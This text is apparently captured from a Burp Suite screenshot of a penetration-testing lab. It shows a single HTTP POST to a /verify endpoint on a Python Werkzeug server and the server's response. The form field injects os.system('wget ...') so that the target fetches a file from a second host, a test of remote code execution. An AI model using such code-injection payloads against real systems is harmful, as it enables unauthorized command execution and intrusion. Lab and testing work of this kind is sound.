 Request
Pretty Raw Hex \n
1 POST /verify HTTP/1.1
2 Host: 192.168.227.117:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 46
11
12 code=os.system('wget%20192.168.45.229/test')
13
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 4
4 Server: Werkzeug/1.0.1 Python/3.6.8
5 Date: Sat, 02 Sep 2023 06:25:24 GMT
6
7 2048